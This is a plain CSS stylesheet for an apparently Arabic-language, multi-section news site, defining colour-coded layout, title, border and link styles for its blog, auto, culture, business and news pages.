.styleleftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.styleleftmoretopics a{color:#d61e98}.styleleftmoretopics a:hover{color:#0c0;}

.businessleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.businessleftamoretopics a{color:#03508C}.businessleftamoretopics a:hover{color:#0c0;}

.travelleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.travelleftamoretopics a{color:#066dc9}.travelleftamoretopics a:hover{color:#0c0;}

.eduamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.eduamoretopics a{color:#3333FF}.eduamoretopics a:hover{color:#0c0;}

.medialeftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.medialeftmoretopics a{color:#999900}.medialeftmoretopics a:hover{color:#0c0;}

.womenleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.womenleftamoretopics a{color:#d61e98}.womenleftamoretopics a:hover{color:#0c0;}

.enleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.enleftamoretopics a{color:#66CC00}.enleftamoretopics a:hover{color:#0c0;}

.entertainmentleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.entertainmentleftamoretopics a{color:#81007f}.entertainmentleftamoretopics a:hover{color:#0c0;}

.culamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.culamoretopics a{color:#339967}.culamoretopics a:hover{color:#0c0;}

.decorleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.decorleftamoretopics a{color:#FE8503}.decorleftamoretopics a:hover{color:#0c0;}

.autoleftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.autoleftmoretopics a{color:#7310b0}.autoleftmoretopics a:hover{color:#0c0;}

.scamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.scamoretopics a{color:#10ACB0}.scamoretopics a:hover{color:#0c0;}

.redborder{border:1px solid #fff;padding:2px;}
.redborder:hover{border:1px solid #fff;padding:2px;}

.greenborder{border:1px solid #2DFF2D;padding: 2px;}
.greenborder:hover{border:1px solid #40a501;padding: 2px;}

.stborder{border:1px solid #fff;padding: 2px;}
.stborder:hover{border:1px solid #fff;padding: 2px;}

.businessborder{border: 1px solid #fff;padding: 2px;}
.businessborder:hover{border: 1px solid #fff;padding: 2px;}

.violetborder{border: 1px solid #fff;padding: 2px;}
.violetborder:hover{border: 1px solid #fff;padding: 2px;}

.educationborder{border: 1px solid #fff;padding: 2px;}
.educationborder:hover{border: 1px solid #fff;padding: 2px;}

.mediaborder{border: 1px solid #fff;padding: 2px;}
.mediaborder:hover{border: 1px solid #fff;padding: 2px;}

.womensborder{border: 1px solid #fff;padding: 2px;}
.womensborder:hover{border: 1px solid #fff;padding: 2px;}

.environmentborder{border: 1px solid #fff;padding: 2px;}
.environmentborder:hover{border: 1px solid #66CC00;padding: 2px;}

.entertainmentborder{border: 1px solid #fff;padding: 2px;}
.entertainmentborder:hover{border: 1px solid #fff;padding: 2px;}

.cultureborder{border: 1px solid #fff;padding: 2px;}
.cultureborder:hover{border: 1px solid #fff;padding: 2px;}

.decorborder{border: 1px solid #fff;padding: 2px;}
.decorborder:hover{border: 1px solid #fff;padding: 2px;}

.carsborder{border: 1px solid #fff; padding: 2px;}
.carsborder:hover{border: 1px solid #fff; padding: 2px;}

.ariviyalborder{border: 1px solid #fff;padding:2px;}
.ariviyalborder:hover{border: 1px solid #fff;padding:2px;}

#blognewsfinalboxes{border:4px solid #9C0000;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogsportfinalboxes{border:4px solid #40a501;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogfashionfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogeducationfinalboxes{border:4px solid #3333FF;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogmediafinalboxes{border:4px solid #999900;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogenvironmentfinalboxes{border:4px solid #66CC00;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogbusinessfinalboxes{border:4px solid #03508C;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogtravelfinalboxes{border:4px solid #066dc9;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogwomenfinalboxes{border:4px solid #d61e98;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogculturefinalboxes{border:4px solid #339967;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogenterfinalboxes{border:4px solid #81007f;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogdecorfinalboxes{border:4px solid #FE8503;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogautofinalboxes{border:4px solid #7310b0;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}
#blogsciencefinalboxes{border:4px solid #10ACB0;border-radius: 0 0 5px 5px;float:left;height:auto;width:99%;}

#newskod{background-color:#9C0000;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#sportskod{background-color:#40a501;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#fashionkod{background-color:#d61e98;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#businesskod{background-color:#03508C;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#travelkod{background-color:#066dc9;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#educationkod{background-color:#3333FF;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#mediakod{background-color:#999900;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#womenkod{background-color:#d61e98;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#environkod{background-color:#66CC00;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#entertainkod{background-color:#81007f;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#culturekod{background-color:#339967;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#decorkod{background-color:#FE8503;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#aukod{background-color:#663333;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}
#sciencekod{background-color:#10ACB0;float:left;height:132px;margin: 0 5px 0 5px;width:1px;}

/*----------BLOG PAGE END----------*/




/*----------AUTO PAGE START---------*/
.automaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:25px}
.automaintitle a{color:#7310b0;font-size:16px;font-weight:normal;}.automaintitle a:hover{color:#0c0;text-decoration:none}

.autonewcarssmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 8px 0;direction:rtl;color:#7310b0;font-size:18px;font-weight:normal;line-height:31px}
.autonewcarssmaintitle a{color:#7310b0;font-size:18px;font-weight:normal;}.autonewcarssmaintitle a:hover{color:#0c0;text-decoration:none}

.carstop-bands{font-size:12px;font-weight:normal;color:#7310b0;height:23px;line-height:24px;margin:0;direction:rtl}
#carsbreakingnews-arampam{width:100%;border:2px solid #7310b0;float:left;height:41px;margin:0 0 5px -3px;}
#carsbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -684px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#carsbn a{color:#FFF}#carsbn a:hover{color:#9a0000;}
#carspanel-wrapper{background:#7310b0;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.carsettin{float:left;margin:5px 0 0;width:100%}
.carsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.carsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.carsettin ul li a{color:#7310b0;font-size:14px;line-height:17px;font-weight: normal;}
.carsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.carsbox h2{border-bottom:2px solid #7310b0;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.carsbox h2 a{background:#7310b0;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.carstriangle-down-right{border-right: 33px solid #7310b0;border-top: 33px solid transparent;height:0;width:0;float:right;}
#sevanautoalsokodu{background-color:#7310b0;float:left;height:405px;margin:15px 5px 0 16px;width:1px}
#thicksevanautoalsokodu{background-color:#7310b0;float:left;height:725px;margin:32px 2px 0 20px;width:2px}
.autocarpriceskuttisubtitle{width:72%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 55px 5px 55px;height:auto; }
.autocarpriceskuttisubtitle a{color:#7310b0}.autocarpriceskuttisubtitle a:hover{color:#000}


 

.carsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.carsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.carsmoretopics a:hover{background: #7310b0;color:#fff;}

#autoalsobigkodukal{background-color:#663333;float:right;height:745px;margin:0 10px 0 10px;width:1px}


.autotestcarskuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;text-transform:capitalize;direction:rtl;padding:2px;margin:10px 35px 8px 35px;height:auto; }
.autotestcarskuttisubtitle a{color:#7310b0}.autotestcarskuttisubtitle a:hover{color:#0c0}



.autocarskuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.autocarskuttisubtitle a{color:#7310b0}.autocarskuttisubtitle a:hover{color:#0c0}

#carsboxleft{float: left;margin:6px 9px 0 0;width:63%;}
#carsboxright{border-left: 2px solid #7310b0;border-right: 2px solid #7310b0;float:left;margin: 6px 0 0;width:33%;}

#autoblogboxs{background:#e1e1e1;float:right;margin: 0 0 10px;width:24%;}
#autoblogbox{background:#e1e1e1;float:right;margin: 0 15px 10px 0;width:24%;}
.mycarsninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:26px}
.mycarsninesubtitle a{color:#7310b0}
.mycarsninesubtitle a:hover {color: #0c0;text-decoration: none;}
/*----------AUTO PAGE END---------*/












/*----------CULTURE PAGE START---------*/
.culturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:22px}
.culturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}.culturemaintitle a:hover{color:#0c0;text-decoration:none}


.culturestorinkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.culturestorinkuttisubtitle a{color:#339967}.culturestorinkuttisubtitle a:hover{color:#0c0}



.culturetop-bands{font-size:12px;font-weight:normal;color:#339967;height:23px;line-height:24px;margin:0;direction:rtl}
#culturebreakingnews-arampam{width:100%;border:2px solid #339967;float:left;height:41px;margin:0 0 5px -3px;}
#culturebn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -108px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#culturebn a{color:#FFF}#culturebn a:hover{color:#9a0000;}
#culturepanel-wrapper{background:#339967;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.culturesettin{float:left;margin:5px 0 0;width:100%}
.culturesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.culturesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.culturesettin ul li a{color:#339967;font-size:14px;line-height:17px;font-weight:normal;}
.culturesettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.culturebox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.culturebox  h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.culturetriangle-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height:0;width:0;float:right;}


.culturehomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.culturehomeleftmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturehomeleftmoretopics a:hover{background: #339967;color:#fff;}

.culturehomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.culturehomemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturehomemoretopics a:hover{background: #339967;color:#fff;}


.culturemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturemoretopics a:hover{background: #339967;color:#fff;}

.culturemoretopicsblog{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.culturemoretopicsblog a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturemoretopicsblog a:hover{background: #339967;color:#fff;}

.cultuuresottai{float: left;margin: 0 0 5px;text-align: center;height:230px;width:100%;}
.culturefestboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}


#cultureboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#cultureboxright{border-left: 2px solid #339967;border-right: 2px solid #339967;float:left;margin: 6px 0 0;width:33%;}

.cluturealsonews{width:64%; float:right;margin:0 0 0 18px;}
.cultureinterviews{width:34%; float:left;}

#culturealsobigkodukal{background-color:#339967;float:left;height:431px;margin:15px 5px 0 16px;width:2px}
.culturealsokuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.culturealsokuttisubtitle a{color:#339967}.culturealsokuttisubtitle a:hover{color:#0c0}
.vittai{float:left;text-align:center;margin:0;width:100%;}
#library{float:left;height:auto;margin:0;width:24%;}
#libraryz{float:right;height: auto;margin: 0 0 0 12px;width:24%;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:96%;}

.jkbox h2 a{background: #339967;color:#fff;float:left;font-size:19px;font-weight:700;height:35px;line-height:30px;
    margin:-4px 0 0 0;padding:5px 0 3px 0;text-align:center;width:100%;}

#cultu-threenewsright{float:left;height:auto;width:28%;}
#culturesbigkodu{background-color:#339967;float:right;height: 650px;margin: 32px 0 0 10px;width:2px;}
#theatrebigkodu{background-color:#339967;float:right;height:520px;margin: 3px 0 0 10px;width:2px;}
#culturi{float:right;margin: 0 0 0 10px;width:70%;}
#reviewalsoboxes{float:left;height:auto;margin:0 0 4px 0;padding:0 0 6px 0;width:100%;}
.bookalsotile{width:50%;float:right;}
.bookelital{width:48%;float:left;height:126px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

.caryonalsotile{width:50%;float:right;}
.caryontexts{width:48%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

#filmsthreenewsright{float:right;height:auto;margin:0;width:42%;}
#booksellings {float:right;height:auto;margin: 0 0 1px 18px;width:55%;}
#ara{border-right:2px solid #339967;float:left;height: auto;margin: 6px 7px 0px 0;padding: 0 7px 0px 0;width:48%;}
#bic{float:left;height:auto;width:48%;margin:6px 0 0 0;}
#cultureroomalpha{margin:4px 0 0 0;height:auto;width:100%;}

.theatredance{width:32%;float:right;margin:2px 0 4px 0;}
.theatredances{width:32%;float:right;margin:2px 0 4px 10px;direction: rtl;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:112px;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:112px;overflow:hidden;}

.mandaya{width:100%;float:left;}
.crayonbox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px; margin-top:-1px;text-transform:none;height:33px;width:100%;}
.crayonbox h2 a{background:#339967;color:#FFF;padding:5px 8px 1px 1px;float:right;}
.crayontriangle-down-right{border-right:33px solid #339967;border-top: 33px solid transparent;height: 0;width: 0;float:right;}

/*----------CULTURE PAGE END---------*/









/*----------BUSINESS PAGE START---------*/
.businessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.businessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.businessmaintitle a:hover{color:#0c0;text-decoration:none}

.fancybusinessmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#03508C;font-size:18px;font-weight:normal;line-height:22px}
.fancybusinessmaintitle a{color:#03508C;font-size:16px;font-weight:normal;}.fancybusinessmaintitle a:hover{color:#0c0;text-decoration:none}


.businesstop-bands{font-size:12px;font-weight:normal;color:#03508C;height:23px;line-height:24px;margin:0;direction:rtl}
#businessbreakingnews-arampam{width:100%;border:2px solid #03508C;float:left;height:41px;margin:0 0 5px -3px;}
#businessbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -144px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#businessbn a{color:#FFF}#businessbn a:hover{color:#9a0000;}
#businesspanel-wrapper{background:#03508C;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.businessettin{float:left;margin:5px 0 0;width:100%}
.businessettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.businessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.businessettin ul li a{color:#03508C;font-size:14px;line-height:17px;font-weight:normal;}
.businessettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.businessbox h2{border-bottom:2px solid #03508C;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.businessbox h2 a{background:#03508C;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.businesstriangle-down-right{border-right: 33px solid #03508C;border-top: 33px solid transparent;height:0;width:0;float:right;}


.businesshomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.businesshomeleftmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshomeleftmoretopics a:hover{background: #03508C;color:#fff;}


.businesshomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.businesshomemoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshomemoretopics a:hover{background: #03508C;color:#fff;}

.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.goldbusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.goldbusinessmoretopics a:hover{background: #03508C;color:#fff;}

.businessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.businessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessmoretopics a:hover{background: #03508C;color:#fff;}

#businesseconomybigkodukal{background:#03508C;float:left;height:461px;margin:55px 0 0 17px;width:1px}
#businessecobigkodukal{background:#03508C;float:left;height:718px;margin:32px 0 0 18px;width:2px}


.businesskuttisubtitle{width:80%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.businesskuttisubtitle a{color:#03508C}.businesskuttisubtitle a:hover{color:#0c0}

#businessboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#businessboxright{border-left: 2px solid #03508C;border-right: 2px solid #03508C;float:left;margin: 6px 0 0;width:33%;}

.appuleft{width:48%;float:left;}
.appuleft img{width:100%;height:300px;}
.appuright{width:48%;float:left;margin:0 0 0 12px;}


.ellambusinesskuttisubtitle{width:87%;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px 27px 3px 27px;height:auto; }
.ellambusinesskuttisubtitle a{color:#03508C}.ellambusinesskuttisubtitle a:hover{color:#0c0}

/*----------BUSINESS PAGE END---------*/











/*----------SEITHIKAL PAGE START---------*/
.newsmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 3px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.newsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.newsmaintitle a:hover{color:#0c0;text-decoration:none}



.shadenewsmaintitle{width: 100%;float: left;height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:4px 0 6px 0;direction:rtl;color:#9C0000;font-size:18px;font-weight:normal;line-height:22px}
.shadenewsmaintitle a{color:#9C0000;font-size:16px;font-weight:normal;}.shadenewsmaintitle a:hover{color:#0c0;text-decoration:none}




.newsstorinkuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newsstorinkuttisubtitle a{color:#9C0000}.newsstorinkuttisubtitle a:hover{color:#0c0}



.newstop-bands{font-size:12px;font-weight:normal;color:#9C0000;height:23px;line-height:24px;margin:0;direction:rtl}
#newsbreakingnews-arampam{width:100%;border:2px solid #9C0000;float:left;height:41px;margin:0 0 5px -3px;}
#newsbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -360px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#newsbn a{color:#FFF}#newsbn a:hover{color:#9a0000;}
#newspanel-wrapper{background:#9C0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.newssettin{float:left;margin:5px 0 0;width:100%}
.newssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.newssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.newssettin ul li a{color:#9C0000;font-size:14px;line-height:17px;font-weight:normal;}
.newssettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.newsbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.newsbox h2 a{background:#9C0000;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.newstriangle-down-right{border-right: 33px solid #9C0000;border-top: 33px solid transparent;height:0;width:0;float:right;}


.homenewsbox h2{border-bottom:2px solid #1B0C85;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.homenewsbox h2 a{background:#1B0C85;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.homenewstriangle-down-right{border-right: 33px solid #1B0C85;border-top: 33px solid transparent;height:0;width:0;float:right;}


.newsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.newsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.newsmoretopics a:hover{background: #9C0000;color:#fff;}

#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#newsboxright{border-left: 2px solid #9C0000;border-right: 2px solid #9C0000;float:left;margin: 6px 0 0;width:33%;}

.newsalsokuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newsalsokuttisubtitle a{color:#1B0C85}.newsalsokuttisubtitle a:hover{color:#0c0}


.mycountrykuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:0px;height:auto;}
.mycountrykuttisubtitle a{color:#9C0000}.mycountrykuttisubtitle a:hover{color:#0c0}
.manjirititle h2{background: #9C0000;color:#fff;float:left;font-size:23px;font-weight:normal;height:35px;line-height:30px;    margin:1px 0 1px 0;padding:5px 0 3px 0;text-align:center;width:100%;}
.newssottai{float: left;margin: 0 0 5px;text-align: center;height:240px;width:100%;}
.newsfestboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:233px;}
#newsalsobigkodukal{background-color:#9C0000;float:left;height:388px;margin:15px 5px 0 16px;width:2px}
#homenewsalsobigkodukal{background-color:#1B0C85;float:left;height:611px;margin:15px 5px 0 16px;width:2px}
.seithiboxintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:152px;}
#nbigleft_cou{float: right;width:32%;}
#nobigkodu_cou{background-color: #9C0000;float: right;height:820px;margin: 0 5px 0 5px;width: 2px;}
.countrypadam{text-align:center;float:left;width:100%;}
.countext{direction: rtl;float:left;}
.monititle h2 {background: #9C0000;color:#fff;float:left;font-size:19px;font-weight:normal;height:29px;line-height:30px;
    margin:1px 0 1px 0;padding:5px 0 3px 0;text-align:center;width:100%;}
.ulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.ulagaad img{width:100%;height:200px;}
.iyarkai{width:100%;float:left;margin:5px 0 1px 0;}
.iyarkai img{width:100%;height:540px;}


.myulagaad{width:100%;float:left;padding:10px 0 10px 0;}
.myulagaad img{width:100%;height:150px;}

.socialbox h2{border-bottom:2px solid #9C0000;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:40px;width:100%;}
.socialbox  h2 a{background:#9C0000;color:#FFF;padding:8px 8px 5px 1px;float:right;}
.socialtriangle-down-right{border-right: 40px solid #9C0000;border-top: 40px solid transparent;height: 0;width: 0;float:right;}


#jumbalaka{float:left;width:42%;}
#jodpluginleft{float:left;margin: 0 10px 0 0;width:50%;}
#kadhaiya{width:57%;float:left;height:auto;margin:0 0 0 10px;}
#happen{width:100%;float:left}
#newinterview{float:left;width:100%;}
#newinterview p a{direction:rtl;float:left;}
#insets{width:44%;height:auto;float:left;margin:33px 0px 1px 0;border:1px solid #cbcbcb;padding:2px}
#itit{width:100%;color:#000;padding:0;height:22px;overflow:hidden;line-height:22px;font-size:16px}
#whites{width:90%;color:#fff;height:44px;margin:6px 10px 9px 10px;font-size:16px}
#mwhites{width:100%;color:#fff;height:43px;margin:6px 0 10px 0;font-size:16px}

#avayalbox{width:32%;border-right:1px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 0px;}
#bvayalbox{width:32%;border-right:1px dotted #9a0000;float:left;height:auto;margin:0;padding:0 6px 0 6px;}
#cvayalbox{width:32%;float:right;height:auto;padding:0 0 0 5px;}
.notes{direction:rtl;float:left;height:153px;overflow:hidden;}
.minenotes{direction:rtl;float:left;height:174px;overflow:hidden;margin:0;}

.newsareablog{width:73%; float:left;}
.waterstone{width:25%;float:left;margin:-33px 0 0 10px}
.waterstone img{width:100%;height:568px;}

#dty{border-bottom:1px dotted #cbcbcb;float:left;margin:1px 0 5px 0;width:100%}
#dkumki{background:#a5a5a5;float:left;margin:0 0 6px 0;width:100%}
#kumki{float:left;width:100%;background:#a5a5a5}
#kumkis{float:left;width:100%;background:#a5a5a5;margin:0 0 0 5px}
